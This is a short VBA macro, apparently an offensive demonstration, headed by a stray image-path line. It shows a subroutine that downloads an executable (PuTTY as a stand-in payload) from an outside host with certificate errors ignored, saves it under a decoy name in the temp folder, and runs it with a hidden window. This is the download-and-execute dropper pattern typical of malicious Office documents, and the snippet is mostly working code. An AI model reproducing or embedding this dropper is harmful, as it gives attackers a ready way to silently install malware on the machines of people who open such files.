 'Download and execute putty
Private Sub DownloadAndExecute()
    ...
    myURL = "https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe"
    downloadPath = "yop.exe"
    downloadPath = wshShell.ExpandEnvironmentStrings( "%TEMP%" ) & "\" & downloadPath

    Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
    WinHttpReq.setOption(2) = 13056 ' Ignore cert errors
    WinHttpReq.Open "GET", myURL, False ', "username", "password"
    ...
    If WinHttpReq.Status = 200 Then
        Set oStream = CreateObject("ADODB.Stream")
        oStream.Open
        oStream.Type = 1
        oStream.Write WinHttpReq.ResponseBody
        oStream.SaveToFile downloadPath, 2
        oStream.Close
        CreateObject("WScript.Shell").Run downloadPath, 0
    End If
End Sub